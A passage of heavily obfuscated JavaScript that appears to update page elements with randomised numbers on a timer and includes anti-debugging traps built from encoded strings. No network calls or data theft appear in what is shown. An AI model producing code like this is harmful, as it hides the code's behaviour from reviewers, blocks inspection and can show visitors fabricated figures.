2\x30')],_0x57c55a[_0x34e0ea(0x16c5,0xd98,0x110e,0xcfd,'\x7a\x2a\x73\x70')],_0x57c55a[_0x34e0ea(0x1e6b,0x1159,0x20ef,0x2b1f,'\x5a\x4c\x31\x58')],_0x57c55a[_0x6df0f4(0x1a9b,0x1c79,0xa37,0x14b5,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0xa7d,0x1a33,'\x55\x62\x6a\x74',0x13ea,0x13f8)],_0x57c55a[_0x3f95ab(0x3d1,0xdff,0x301,0x58a,'\x47\x6d\x35\x31')],_0x57c55a[_0x2e27f7(0xfa5,0x4b7,0x1354,'\x47\x73\x24\x45',0x160f)],_0x57c55a[_0x191e16(0xcb8,0x1e08,'\x50\x4c\x72\x30',0x10e0,0x316)],_0x57c55a[_0x34e0ea(0x11bb,0x1686,0x59b,0x124e,'\x4f\x21\x79\x68')],_0x57c55a[_0x191e16(0x1766,0x168d,'\x55\x21\x33\x54',0x1c15,0x2ad7)],_0x57c55a[_0x34e0ea(0x1b5c,0x1b19,0x1950,0x15f0,'\x50\x4c\x72\x30')],_0x57c55a[_0x3f95ab(0x1fe3,0x1361,0x5e5,0x1c97,'\x36\x23\x67\x36')],_0x57c55a[_0x2e27f7(0x10bb,0xfb0,0x1ed0,'\x6a\x33\x32\x47',0x12d3)],_0x57c55a[_0x2e27f7(0xab9,0x433,0xefb,'\x64\x43\x49\x32',-0x10a)],_0x57c55a[_0x2e27f7(0x1c6f,0x20f4,0x22ed,'\x24\x31\x77\x43',0x1467)],_0x57c55a[_0x34e0ea(0x85e,0x16cf,0x76c,0xa76,'\x70\x66\x6e\x49')],_0x57c55a[_0x34e0ea(0xd47,0x1120,0x525,0xa8d,'\x7a\x2a\x73\x70')],_0x57c55a[_0x3f95ab(0x12dc,0x11ac,0x19c4,0xae3,'\x4e\x46\x77\x31')],_0x57c55a[_0x34e0ea(0x1349,0x1ad3,0x510,0x21ae,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(-0xb75,-0x192,'\x64\x43\x49\x32',0x129,-0x603)],_0x57c55a[_0x2e27f7(0x17aa,0xfc6,0x146f,'\x55\x62\x6a\x74',0x1de4)],_0x57c55a[_0x3f95ab(0x1d32,0xf83,0x17f,0x57b,'\x55\x62\x6a\x74')],'\u9322\u598d',_0x57c55a[_0x2e27f7(0x1854,0x26a1,0xeb2,'\x55\x21\x33\x54',0x1c56)],_0x57c55a[_0x3f95ab(0x8cb,0x5e9,-0x5e9,0x655,'\x47\x6d\x35\x31')],_0x57c55a[_0x34e0ea(0xb92,0x1710,0xfd7,0x613,'\x38\x30\x5a\x53')],_0x57c55a[_0x6df0f4(0xd41,0x571,0x904,0x12f7,'\x47\x6d\x35\x31')],_0x57c55a[_0x3f95ab(0x1cdc,0x17a5,0x977,0x1354,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0x2356,0x25bf,'\x47\x52\x24\x39',0x178f,0xead)],_0x57c55a[_0x2e27f7(0x65d,0x7d3,0xffe,'\x66\x5b\x41\x21',0x6f7)]];_0x57c55a[_0x34e0ea(0x475,0xf49,-0x3a0,0xd3,'\x7a\x2a\x73\x70')]($,_0x57c55a[_0x34e0ea(0x1068,0x6e0,0x1716,0x10aa,'\x36\x63\x68\x6d')])[_0x6df0f4(0x17c1,0x1b64,0x2677,0x1dc3,'\x44\x56\x34\x45')](_0x57c55a[_0x34e0ea(0x135d,0x11a3,0xd5d,0x1867,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x5c4,0x1be,0x1520,0x770,'\x4a\x31\x63\x53')]),_0x57c55a[_0x2e27f7(0x11af,0x1597,0x6d1,'\x7a\x2a\x73\x70',0x13ac)](setInterval,function(){function _0xa3a406(_0x30b4a9,_0x4c0698,_0x2fe767,_0x156dab,_0x4a019c){return _0x191e16(_0x30b4a9-0x1e,_0x4c0698-0x164,_0x4a019c,_0x30b4a9- -0x186,_0x4a019c-0xf9);}function _0x2ac13b(_0x805502,_0x3e8b83,_0x383d23,_0x15cda3,_0x539aff){return _0x34e0ea(_0x15cda3- -0x19f,_0x3e8b83-0xe0,_0x383d23-0x153,_0x15cda3-0x17,_0x805502);}function _0x3b65f9(_0x164aa2,_0xe54a30,_0x2cb3a2,_0x9002fc,_0x383cfd){return _0x3f95ab(_0x164aa2-0xc4,_0xe54a30- -0x4aa,_0x2cb3a2-0x199,_0x9002fc-0x52,_0x9002fc);}function _0x3ddb73(_0x3d526b,_0x2a1811,_0x5e3fa1,_0x2d6b36,_0x3e68f2){return _0x6df0f4(_0x3d526b-0x1be,_0x2a1811-0x1a1,_0x5e3fa1-0x6,_0x3d526b- -0x3f4,_0x2d6b36);}function _0x114a30(_0x348f5a,_0x1b0ccf,_0x180ddb,_0x1203c3,_0x1166ce){return _0x6df0f4(_0x348f5a-0x13d,_0x1b0ccf-0xfe,_0x180ddb-0x1e8,_0x1b0ccf- -0x41c,_0x1203c3);}if(_0x57c55a[_0x2ac13b('\x34\x41\x79\x28',0x24b9,0x1c1e,0x1a77,0x23dc)](_0x57c55a[_0x2ac13b('\x4a\x31\x63\x53',0xbe4,-0xae2,0x3c3,0x347)],_0x57c55a[_0xa3a406(0xfb8,0xe0a,0x1d10,0x8e7,'\x55\x21\x29\x45')])){var _0x310a72=_0x57c55a[_0x114a30(0x11d9,0xf81,0x1662,'\x59\x51\x66\x44',0x13df)][_0x3b65f9(0x2086,0x187a,0x1a66,'\x5d\x4a\x35\x65',0xddd)]('\x7c'),_0xb259c0=-0x6e*0x33+0x10*-0x1ac+-0x30aa*-0x1;while(!![]){switch(_0x310a72[_0xb259c0++]){case'\x30':var _0xd2381d=Math[_0x3b65f9(0x327,0xba,-0xef,'\x4f\x21\x79\x68',0xb7a)](_0x57c55a[_0x3ddb73(0x1328,0x1c0d,0x707,'\x47\x52\x24\x39',0xd6b)](_0x57c55a[_0x114a30(0x1916,0x1d20,0x2bdc,'\x6a\x33\x32\x47',0x29c9)](_0x57c55a[_0x2ac13b('\x4c\x56\x70\x79',0x1097,0x100f,0x17e7,0x2477)](_0x57c55a[_0x114a30(0xbd6,0x7ad,0xc20,'\x62\x41\x4e\x41',0x1f8)](Math[_0x3ddb73(0x1331,0x1170,0x1d36,'\x47\x73\x24\x45',0xc90)+'\x6d'](),-0x10bf*0x1+-0x3*-0xc41+0x4fb*-0x4),0xae7+0xaaa+0x1*-0x1555),-0xca4+0xdc9*-0x1+0x1aa9),0xbe8+0x1*-0x2353+0x176e));continue;case'\x31':if(_0x57c55a[_0x2ac13b('\x4a\x31\x63\x53',-0x600,0x20b,0x23b,0xa53)](_0xd2381d,_0x57c55a[_0xa3a406(0x1b8f,0x23ef,0x1893,0x1595,'\x67\x32\x62\x6a')](_0x57c55a[_0x3b65f9(0x1f09,0x1616,0x83b,'\x4c\x56\x70\x79',0x97b)](-0xd66+-0x1*0xaf2+0x1870,0xfd1+-0x1528+0x593),-0xc07+-0x21dd*0x1+0x2e20)))_0x57c55a[_0x114a30(0x9b0,0x96a,0xec8,'\x21\x73\x5b\x51',0xc37)]($,_0x57c55a[_0x2ac13b('\x47\x73\x24\x45',0x109b,0x15b5,0xf9c,0x19d3)])[_0x114a30(0x23bf,0x1888,0x18a0,'\x59\x51\x66\x44',0x20c5)](_0x57c55a[_0x3b65f9(0xe1f,0x38c,0x8aa,'\x61\x4c\x66\x28',0x8e5)](Math[_0x3ddb73(0x1029,0xd82,0x1d63,'\x61\x4c\x66\x28',0xb1c)](_0x57c55a[_0x2ac13b('\x6f\x34\x47\x58',-0x1cc,0xca9,0x81c,0x243)](_0xd2381d,_0x57c55a[_0x114a30(0xa95,0x617,0x10b,'\x4c\x72\x32\x53',0xef6)](_0x57c55a[_0x3ddb73(0x1849,0x226e,0xb15,'\x5b\x34\x4b\x77',0x1ec6)](0x1997*-0x1+0x1*0x17b9+-0x2*-0xfb,-0x115*0xc+-0x21f2+0x2f2a),0x3*-0x337+-0x5b9*-0x5+-0x12bc))),_0x57c55a[_0x2ac13b('\x5b\x34\x4b\x77',0x1c55,0x60e,0x1399,0x1cd8)]));else{if(_0x57c55a[_0x3b65f9(0x939,0x281,-0x44c,'\x55\x21\x33\x54',0xe5f)](_0xd2381d,_0x57c55a[_0x3b65f9(0x174b,0xd88,0xad6,'\x47\x73\x24\x45',0x99)](0xd*-0x1e7+-0x1*0x1fa5+0x389c,0x4*0x588+-0x2d7*-0x9+-0x2f73)))_0x57c55a[_0x114a30(0xf0a,0x124d,0x1ad6,'\x23\x74\x24\x76',0x103e)]($,_0x57c55a[_0xa3a406(-0xdd,0x5d0,0x12c,0x2d8,'\x4f\x69\x61\x4c')])[_0x114a30(0x17ae,0x102b,0x29d,'\x4c\x56\x70\x79',0x1dc9)](_0x57c55a[_0x3ddb73(0xfd1,0x1480,0x4c5,'\x62\x41\x4e\x41',0x191)](Math[_0x114a30(0x15b,0x393,0x1177,'\x44\x56\x34\x45',0xb37)](_0x57c55a[_0x3b65f9(0x1223,0x5bf,0x12df,'\x6f\x34\x47\x58',-0x55b)](_0xd2381d,_0x57c55a[_0x3b65f9(-0x5a5,0x672,0x836,'\x36\x23\x67\x36',0x1302)](0x879+0x14*0xbf+-0x1729,0x1*-0x1013+0x36*-0x6+0x1193))),_0x57c55a[_0xa3a406(0x9ae,0xfee,0x8d,-0x42b,'\x62\x41\x4e\x41')]));else{if(_0x57c55a[_0x2ac13b('\x47\x73\x24\x45',0x20b,-0x168,0x39d,-0x747)](_0xd2381d,-0x223+-0x1c6+-0x425*-0x1))_0x57c55a[_0x114a30(0x2a7c,0x1bc1,0x1c3a,'\x23\x79\x58\x77',0x23ae)]($,_0x57c55a[_0x2ac13b('\x4a\x31\x63\x53',-0x727,0xc7c,0x1e1,0xb28)])[_0x2ac13b('\x5d\x4a\x35\x65',0x696,-0x2c1,0x70e,-0x4ad)](_0x57c55a[_0x114a30(0x253d,0x1d79,0x102f,'\x23\x74\x24\x76',0x2759)](Math[_0x3ddb73(0x3bb,0x3d1,0x8b5,'\x44\x56\x34\x45',-0x1b6)](_0x57c55a[_0x114a30(0xdf4,0x1aad,0x13bf,'\x55\x21\x29\x45',0x18f8)](_0xd2381d,-0x2694+0x14a+0x2586)),_0x57c55a[_0x3ddb73(0x8bb,0x9d,-0xf0,'\x56\x24\x76\x6b',0x1597)]));}}continue;case'\x32':_0x57c55a[_0x2ac13b('\x47\x73\x24\x45',0x1477,0x14aa,0x889,0x69)]($,_0x57c55a[_0x3b65f9(0x1e78,0x11ee,0x1f50,'\x36\x63\x68\x6d',0x1969)])[_0x2ac13b('\x7a\x2a\x73\x70',0xf92,0x21b1,0x1500,0x1205)](_0x3c5b84[_0x5ee152]);continue;case'\x33':_0x57c55a[_0x3ddb73(0x602,0x125c,0x9c7,'\x66\x5b\x41\x21',0x141c)]($,_0x57c55a[_0x3b65f9(0x772,0xa03,-0x314,'\x6f\x34\x47\x58',0x1681)])[_0x3ddb73(0x1377,0x1885,0x1870,'\x70\x66\x6e\x49',0xcfe)](_0x57c55a[_0xa3a406(0xe27,0xa5c,0xab6,0x68a,'\x4c\x56\x70\x79')]);continue;case'\x34':var _0x5ee152=Math[_0x3ddb73(0xa17,-0x13f,0x16fc,'\x7a\x2a\x73\x70',0x4cb)](_0x57c55a[_0x114a30(0x2562,0x1c0c,0x2895,'\x21\x73\x5b\x51',0x26bd)](Math[_0x3b65f9(0x9ab,0x82b,-0x477,'\x40\x52\x69\x55',0x1107)+'\x6d'](),0x17e4+0x47+-0x6c1*0x3));continue;}break;}}else return function(_0x267b26){}[_0x114a30(0x220a,0x1b54,0x2607,'\x64\x43\x49\x32',0x112b)+_0x3ddb73(0x14f2,0xbe4,0xd59,'\x34\x41\x79\x28',0x1e69)+'\x72'](ZUczOG[_0x3ddb73(0x168,-0x9e2,-0x2ee,'\x55\x21\x29\x45',-0x7c3)])[_0x2ac13b('\x64\x43\x49\x32',0x1ae3,0x1b74,0x1ec4,0x228e)](ZUczOG[_0x3ddb73(0x1bd1,0x23e3,0xfc2,'\x75\x29\x44\x74',0xd98)]);},0x1*0x2b6+-0x1e26+0x2*0x1b64);}else{var _0x1a5cad=ZUczOG[_0x2e27f7(0xe46,0xc42,0xcac,'\x74\x76\x4b\x4d',0x51b)](_0x56845b,ZUczOG[_0x6df0f4(0xe7d,0xe23,0xdea,0x14c6,'\x5b\x34\x4b\x77')](ZUczOG[_0x6df0f4(0x1a9d,0xe17,0x10e8,0xeca,'\x25\x6d\x42\x2a')](ZUczOG[_0x6df0f4(0x50e,0x14b4,0x1443,0x9ef,'\x6c\x62\x68\x23')],ZUczOG[_0x3f95ab(0x12bc,0x18b2,0x11c6,0xa18,'\x55\x21\x33\x54')]),'\x29\x3b'));_0xe041fc=ZUczOG[_0x34e0ea(0x6ce,-0x65d,0xe1a,0x1540,'\x5d\x4a\x35\x65')](_0x1a5cad);}}});function _0x505fb8(_0x550e9f){var _0x19134c={'\x58\x6f\x65\x55\x4d':function(_0x290d0a){return _0x290d0a();},'\x76\x52\x78\x4a\x6c':function(_0x382952,_0x3ecd80){return _0x382952!==_0x3ecd80;},'\x54\x78\x63\x50\x5a':_0x13e40a(0x44d,0x15ab,0xbc7,'\x74\x76\x4b\x4d',0x121),'\x51\x78\x6a\x4f\x59':_0x13e40a(0x486,0x1672,0x7ba,'\x23\x74\x24\x76',0x11c0),'\x73\x56\x56\x62\x44':_0x40c653(0xd90,'\x5a\x4c\x31\x58',0x128f,0x11f8,0xba3)+_0x40c653(0x1439,'\x6f\x34\x47\x58',0x14b9,0x1c52,0x2087)+_0x6b10d0(0x16e1,0x1cb9,0xf7c,'\x4a\x31\x63\x53',0x2b1c)+'\x29','\x4d\x55\x67\x45\x57':_0x2882eb(0xcd6,0x6a9,0x4e,-0x38a,'\x75\x29\x44\x74')+_0x13e40a(0x9d2,0x78a,0x37a,'\x5a\x4c\x31\x58',-0x966)+_0x6b10d0(0x1e53,0x1e54,0x1c1e,'\x47\x67\x5b\x4f',0x2188)+_0x6b10d0(0x21d7,0x1377,0x10c3,'\x44\x56\x34\x45',0x4b8)+_0x6b10d0(0xf32,0x160e,0x194e,'\x66\x5b\x41\x21',0x17ab)+_0x2882eb(0x8f2,0x98b,0x75f,0xd02,'\x34\x41\x79\x28')+_0x474c79(0x241,0x76b,'\x23\x43\x5d\x40',0x304,0x3b2),'\x61\x77\x4b\x6c\x45':function(_0x5a7e56,_0x2c3a18){return _0x5a7e56(_0x2c3a18);},'\x59\x4e\x64\x58\x63':_0x474c79(0x1706,0x2009,'\x74\x57\x4f\x4e',0x1d04,0x230f),'\x63\x45\x64\x78\x6e':function(_0x118151,_0x2c59e3){return _0x118151+_0x2c59e3;},'\x46\x57\x74\x48\x51':_0x474c79(0x123f,0xf2f,'\x47\x6d\x35\x31',0x1e65,0x1b0d),'\x41\x41\x6a\x67\x75':_0x40c653(-0x184,'\x5b\x34\x4b\x77',0x3e9,-0x4f0,-0x47d),'\x42\x42\x63\x6f\x7a':function(_0x49c323,_0x52d4a2,_0xce47f2){return _0x49c323(_0x52d4a2,_0xce47f2);},'\x5a\x71\x4e\x44\x42':_0x2882eb(0x12bc,0xf70,0xc60,0x786,'\x55\x21\x33\x54'),'\x49\x4e\x59\x4c\x66':_0x474c79(0x122,0x598,'\x5a\x4c\x31\x58',-0x5e8,-0x3c8),'\x78\x6e\x61\x72\x47':_0x13e40a(0x525,0xd9b,0xd5d,'\x25\x6d\x42\x2a',0x122b)+'\x6e','\x4d\x51\x57\x59\x6e':_0x6b10d0(0x1466,0xdfe,0x1659,'\x6c\x25\x43\x78',0x273)+_0x2882eb(0x5b4,0x50,0xc32,0xaf9,'\x47\x67\x5b\x4f')+'\x74','\x63\x49\x6e\x58\x41':function(_0x27edef,_0x1df9a4){return _0x27edef===_0x1df9a4;},'\x64\x58\x67\x4a\x4c':_0x2882eb(0x2159,0x24aa,0x1c08,0x1087,'\x5d\x4a\x35\x65'),'\x4f\x4e\x4f\x74\x59':_0x2882eb(0xe0b,0x1423,0x17e7,0xdb6,'\x23\x79\x58\x77'),'\x68\x4f\x78\x47\x48':function(_0x389074,_0xfc4bd9){return _0x389074===_0xfc4bd9;},'\x6e\x48\x44\x67\x6a':_0x474c79(0x7d9,0x1f,'\x47\x67\x5b\x4f',0x1589,0x165e),'\x74\x5a\x65\x56\x59':_0x13e40a(0x18bf,0x1842,0x178c,'\x4f\x21\x79\x68',0x1cdc),'\x6f\x56\x62\x44\x42':function(_0x3c3aa2,_0x35e42b){return _0x3c3aa2===_0x35e42b;},'\x75\x63\x67\x71\x6c':_0x474c79(0xd4e,0xf2b,'\x25\x6d\x42\x2a',-0x15b,0x31)+'\x67','\x68\x62\x66\x78\x74':_0x13e40a(0x21be,0x1a80,0x16cc,'\x47\x73\x24\x45',0xdb7),'\x76\x74\x50\x4c\x44':_0x40c653(0x1243,'\x24\x31\x77\x43',0xba6,0xbb2,0x7af)+_0x40c653(0x1ad2,'\x67\x32\x62\x6a',0x165a,0x24d6,0x15cb)+_0x2882eb(0x949,0x330,-0x11,0x5f8,'\x62\x41\x4e\x41'),'\x4d\x4d\x78\x45\x70':_0x13e40a(0xbae,0xd0b,0xd31,'\x5a\x4c\x31\x58',0x1562)+'\x65\x72','\x4e\x76\x4d\x6d\x41':_0x474c79(0xca9,0x855,'\x59\x51\x66\x44',0xf82,0xf8d),'\x53\x76\x4b\x75\x7a':function(_0x2603cd,_0x2759b6){return _0x2603cd!==_0x2759b6;},'\x63\x61\x55\x71\x74':function(_0x59b47b,_0x8d019d){return _0x59b47b/_0x8d019d;},'\x6c\x6a\x61\x69\x45':_0x2882eb(-0x233,-0x7c5,0x189,0x8c1,'\x74\x76\x4b\x4d')+'\x68','\x62\x68\x4c\x63\x45':function(_0x45a7cb,_0x2aef6d){return _0x45a7cb===_0x2aef6d;},'\x76\x44\x68\x59\x6e':function(_0x6df885,_0x55a979){return _0x6df885%_0x55a979;},'\x46\x57\x4f\x67\x6f':function(_0x2da9de,_0x4314f8){return _0x2da9de!==_0x4314f8;},'\x78\x42\x42\x71\x6f':_0x2882eb(0x118a,0x1249,0x1523,0x661,'\x5a\x4c\x31\x58'),'\x4b\x4f\x6a\x4f\x69':_0x2882eb(0x199d,-0x128,0xb3b,0x15e7,'\x52\x45\x6b\x5d'),'\x75\x73\x59\x5a\x79':function(_0x1d6d3c,_0x1c08c7){return _0x1d6d3c+_0x1c08c7;},'\x47\x6d\x51\x70\x62':_0x474c79(0xcc8,0x1981,'\x44\x56\x34\x45',0xcbd,0x1cc),'\x72\x4c\x45\x73\x78':function(_0x48822c,_0x37022e){return _0x48822c+_0x37022e;},'\x51\x43\x6e\x6c\x41':function(_0x4f1b5c,_0x74c009){return _0x4f1b5c+_0x74c009;},'\x72\x50\x76\x6b\x6b':function(_0x502c8e,_0x49f3a2){return _0x502c8e(_0x49f3a2);},'\x71\x4c\x67\x74\x58':function(_0x643689){return _0x643689();},'\x4e\x43\x74\x64\x61':_0x40c653(0x84b,'\x40\x52\x69\x55',0x2ff,0x101d,-0xb7),'\x44\x45\x51\x70\x73':function(_0x4eec69,_0x1cfe5a){return _0x4eec69!==_0x1cfe5a;},'\x42\x72\x6e\x52\x6c':_0x13e40a(-0x9d7,0x653,0x417,'\x4f\x21\x79\x68',0x123e),'\x6a\x5a\x74\x7a\x52':_0x2882eb(0x8f2,0x1394,0x5e7,0x8e0,'\x47\x73\x24\x45'),'\x62\x65\x42\x54\x66':function(_0x23b2ea,_0x3057ac){return _0x23b2ea(_0x3057ac);}};function _0x6b10d0(_0x32af16,_0x22e754,_0x2321cd,_0x516a50,_0x285957){return _0x1351(_0x22e754-0x321,_0x516a50);}function _0x474c79(_0x49fac2,_0x1d6e2f,_0x235b63,_0x11dc75,_0x39c81c){return _0x1351(_0x49fac2- -0x36f,_0x235b63);}function _0x13e40a(_0x19b5d3,_0x218bd0,_0x103bc4,_0x28f7e4,_0x2c6d8a){return _0x1351(_0x103bc4- -0x2ae,_0x28f7e4);}function _0x2882eb(_0xa9bbcc,_0x5d3400,_0x4e133a,_0x82e6ef,_0x5790db){return _0x1351(_0x4e133a- -0x33c,_0x5790db);}function _0x5e1f75(_0x42a596){function _0x195d25(_0x459c46,_0x28cf73,_0x38f29f,_0x81b614,_0xb54d0f){return _0x40c653(_0x459c46-0x1e4,_0xb54d0f,_0x38f29f-0x446,_0x81b614-0x1a6,_0xb54d0f-0xd9);}function _0x43087d(_0x19a2c6,_0x1e0fa8,_0x62c934,_0x49cfdb,_0x3d9129){return _0x40c653(_0x19a2c6-0x141,_0x1e0fa8,_0x3d9129- -0x18b,_0x49cfdb-0xf2,_0x3d9129-0xb9);}function _0x82909a(_0x55caa1,_0x28fe46,_0x5ece3e,_0x2b951a,_0x413c84){return _0x474c79(_0x28fe46-0x631,_0x28fe46-0x1a7,_0x5ece3e,_0x2b951a-0x114,_0x413c84-0x20);}var _0x5e78a3={'\x63\x4e\x74\x64\x6d':function(_0x29168c,_0x455464){function _0x39d8dd(_0x4ed92b,_0x2c02fd,_0x1806bc,_0x434b6a,_0x562948){return _0x1351(_0x4ed92b- -0x1c6,_0x434b6a);}return _0x19134c[_0x39d8dd(0x88d,0x3ed,-0xd1,'\x70\x66\x6e\x49',0x102)](_0x29168c,_0x455464);},'\x76\x47\x75\x55\x4a':_0x19134c[_0x43087d(0x5b9,'\x47\x67\x5b\x4f',0xbe3,0x1eb7,0x11c0)],'\x64\x5a\x78\x54\x7a':_0x19134c[_0x43087d(0x1bc7,'\x47\x67\x5b\x4f',0x1d16,0xc9d,0x101b)],'\x46\x63\x55\x4a\x5a':_0x19134c[_0x43087d(0x1a23,'\x75\x29\x44\x74',0x36f,0x713,0x11a5)],'\x69\x74\x4d\x49\x64':function(_0x553dc5,_0x2e64f1){function _0x4c6b9e(_0x5c2086,_0x87bd63,_0x16ab98,_0x1331d6,_0x5b27e7){return _0x14717b(_0x5c2086-0xf1,_0x87bd63-0x4e,_0x5c2086-0x4d4,_0x1331d6-0xbf,_0x1331d6);}return _0x19134c[_0x4c6b9e(0xb23,0x80a,0x424,'\x55\x21\x33\x54',0x11d1)](_0x553dc5,_0x2e64f1);},'\x66\x4f\x69\x4c\x76':_0x19134c[_0x43087d(-0x4e5,'\x5b\x34\x4b\x77',-0x3f8,-0x912,0x44f)],'\x4f\x63\x42\x6a\x65':function(_0x2cfc19,_0x456f09){function _0x53166d(_0xec98ff,_0x3ae76e,_0x24edf8,_0x446694,_0x10a97e){return _0x195d25(_0xec98ff-0x76,_0x3ae76e-0x19,_0x24edf8- -0x586,_0x446694-0xf0,_0x10a97e);}return _0x19134c[_0x53166d(0x8cd,0x89e,0x6ff,-0x1,'\x4c\x56\x70\x79')](_0x2cfc19,_0x456f09);},'\x50\x5a\x54\x6b\x61':_0x19134c[_0x14717b(0x839,-0x78,0x951,-0x16b,'\x21\x73\x5b\x51')],'\x74\x63\x64\x51\x6a':_0x19134c[_0x82909a(0x13e0,0xf85,'\x5d\x4a\x35\x65',0x3fd,0x1d39)]};function _0x48f424(_0x27c431,_0x26fb30,_0x4e0b7c,_0x2a0460,_0x263434){return _0x40c653(_0x27c431-0xb7,_0x4e0b7c,_0x27c431- -0x5a,_0x2a0460-0x16e,_0x263434-0x181);}function _0x14717b(_0x2198eb,_0x344c7b,_0x3c64ae,_0x5da6f7,_0x3df1df){return _0x6b10d0(_0x2198eb-0x187,_0x3c64ae- -0x651,_0x3c64ae-0x155,_0x3df1df,_0x3df1df-0x132);}if(_0x19134c[_0x14717b(-0x23,0x593,0x5e7,0x467,'\x64\x43\x49\x32')](_0x19134c[_0x43087d(0x1518,'\x40\x52\x69\x55',0x15a6,0xde0,0x1052)],_0x19134c[_0x14717b(0xbbb,0xff,0xe69,0x50f,'\x66\x5b\x41\x21')]))_0x19134c[_0x43087d(0x346,'\x25\x6d\x42\x2a',0x1123,-0xf7,0x332)](_0x50ff02);else{if(_0x19134c[_0x43087d(0x10f7,'\x6c\x25\x43\x78',0x10b4,0x1233,0x749)](typeof _0x42a596,_0x19134c[_0x48f424(0x111,0xfb,'\x74\x57\x4f\x4e',-0x9b3,0x15b)])){if(_0x19134c[_0x48f424(0x2fc,0x8f9,'\x47\x6d\x35\x31',0x9b2,-0xb55)](_0x19134c[_0x48f424(0x185f,0x2594,'\x7a\x2a\x73\x70',0x10f9,0xc53)],_0x19134c[_0x43087d(0x7c4,'\x21\x73\x5b\x51',0x181f,0xbf5,0x1696)]))(function(){return!![];}[_0x82909a(0x1484,0x1375,'\x4c\x72\x32\x53',0x1c12,0x1b69)+_0x195d25(0x19be,0x26d9,0x1b73,0x2868,'\x40\x52\x69\x55')+'\x72'](_0x5e78a3[_0x14717b(0x2171,0x1d2c,0x17d4,0xf5c,'\x47\x67\x5b\x4f')](_0x5e78a3[_0x48f424(0x10c2,0xcd0,'\x74\x57\x4f\x4e',0x1215,0x184f)],_0x5e78a3[_0x82909a(0xa49,0xccc,'\x59\x51\x66\x44',0x1072,0x1496)]))[_0x82909a(0x1588,0xa31,'\x4a\x31\x63\x53',0x468,0x1908)](_0x5e78a3[_0x48f424(0xab7,0x18d9,'\x5d\x4a\x35\x65',0x14d9,0xe11)]));else return function(_0x14973d){}[_0x14717b(0x99a,0x1520,0x1766,0x1619,'\x50\x4c\x72\x30')+_0x82909a(0x1623,0x2138,'\x75\x29\x44\x74',0x178f,0x2345)+'\x72'](_0x19134c[_0x48f424(0x1a0e,0x1436,'\x23\x79\x58\x77',0x1c18,0x21c3)])[_0x14717b(0xec6,0x5da,0x442,0xe16,'\x24\x31\x77\x43')](_0x19134c[_0x195d25(0x1414,0x11d7,0x18d4,0xfa8,'\x5d\x4a\x35\x65')]);}else{if(_0x19134c[_0x82909a(0xe57,0x63b,'\x36\x23\x67\x36',0xa6b,0x1290)](_0x19134c[_0x195d25(0x1941,0x134b,0x1b62,0x2587,'\x71\x38\x4e\x64')],_0x19134c[_0x82909a(0x24c1,0x205b,'\x4c\x72\x32\x53',0x29ae,0x11d8)])){if(_0x19134c[_0x48f424(0x132b,0x1d5f,'\x55\x21\x33\x54',0x10d4,0x2053)](_0x19134c[_0x195d25(0x2514,0x25a3,0x1f36,0x2187,'\x47\x67\x5b\x4f')]('',_0x19134c[_0x82909a(0xf2d,0x894,'\x75\x29\x44\x74',0xe27,0x322)](_0x42a596,_0x42a596))[_0x19134c[_0x195d25(0x1565,0x1322,0x1852,0x1235,'\x6c\x25\x43\x78')]],0xdac+0x20e*0xf+-0x2c7d)||_0x19134c[_0x82909a(0x2bff,0x1d8a,'\x4c\x56\x70\x79',0x1b32,0x23bc)](_0x19134c[_0x82909a(0xab9,0x14b0,'\x75\x29\x44\x74',0x1e0c,0xdbd)](_0x42a596,-0x1*0x136+0x2619*-0x1+0x2763),-0x18d2+0x166+0x176c))_0x19134c[_0x43087d(-0x278,'\x47\x73\x24\x45',0x1369,0x12e2,0x85e)](_0x19134c[_0x195d25(0x1440,0x8e1,0x1373,0x1eb8,'\x77\x71\x69\x21')],_0x19134c[_0x14717b(0x14,-0xead,-0x102,-0x175,'\x77\x71\x69\x21')])?function(){function _0x15af23(_0x38b4b4,_0x403aa5,_0x3b8b48,_0x101cbb,_0x2474f3){return _0x43087d(_0x38b4b4-0x9d,_0x2474f3,_0x3b8b48-0xab,_0x101cbb-0x18,_0x38b4b4-0x367);}function _0xb010b0(_0x118513,_0x315c7b,_0x47f6bb,_0x4b5c32,_0x3d151d){return _0x82909a(_0x118513-0x1da,_0x4b5c32- -0x20b,_0x47f6bb,_0x4b5c32-0x183,_0x3d151d-0x19f);}function _0xc7d2cc(_0x29e1eb,_0x4f50bf,_0x135194,_0x493bf9,_0xf64eef){return _0x82909a(_0x29e1eb-0x47,_0x135194- -0x3a2,_0xf64eef,_0x493bf9-0x1ef,_0xf64eef-0x17c);}function _0x43125d(_0x1b9278,_0x426733,_0x47dbab,_0x5c84cc,_0x4ddf8b){return _0x14717b(_0x1b9278-0x1b6,_0x426733-0x1,_0x1b9278-0x4de,_0x5c84cc-0x11f,_0x5c84cc);}if(_0x19134c[_0xb010b0(0x2a3,0xd55,'\x34\x41\x79\x28',0x3e9,0xa79)](_0x19134c[_0xb010b0(-0x208,0x21b,'\x64\x43\x49\x32',0x6e6,0x27e)],_0x19134c[_0x43125d(0x1839,0x9e4,0x2517,'\x40\x52\x69\x55',0xb05)]))return!![];else{var _0x5db7c2=_0x1d11a9[_0xc7d2cc(0x1683,0x126f,0xb1b,0x652,'\x52\x45\x6b\x5d')](_0x1de908,arguments);return _0x310e4c=null,_0x5db7c2;}}[_0x82909a(0x13b3,0x854,'\x74\x76\x4b\x4d',0x13df,-0x41d)+_0x48f424(0x1cb0,0xe28,'\x6c\x62\x68\x23',0x16e9,0x2621)+'\x72'](_0x19134c[_0x48f424(0x1383,0x1565,'\x4c\x56\x70\x79',0x2151,0xf93)](_0x19134c[_0x14717b(0x187,0x184,0x9ca,0xd10,'\x5a\x4c\x31\x58')],_0x19134c[_0x43087d(0x13a9,'\x55\x21\x29\x45',0x1236,0xce4,0x184c)]))[_0x195d25(0x1486,0x19f7,0xe4f,0x187b,'\x47\x73\x24\x45')](_0x19134c[_0x82909a(0xd81,0xb9f,'\x6c\x25\x43\x78',0x17ea,0x18ac)]):function(){return![];}[_0x195d25(0x837,0x10a,0x77b,0xa26,'\x62\x41\x4e\x41')+_0x43087d(0x1c22,'\x23\x74\x24\x76',0x1a3b,0x142d,0x18d2)+'\x72'](_0x5e78a3[_0x14717b(0x380,0xad0,0x6aa,0x380,'\x25\x6d\x42\x2a')](_0x5e78a3[_0x48f424(0x35d,-0x52,'\x71\x38\x4e\x64',0x30b,0x499)],_0x5e78a3[_0x48f424(0x12d2,0x1bdf,'\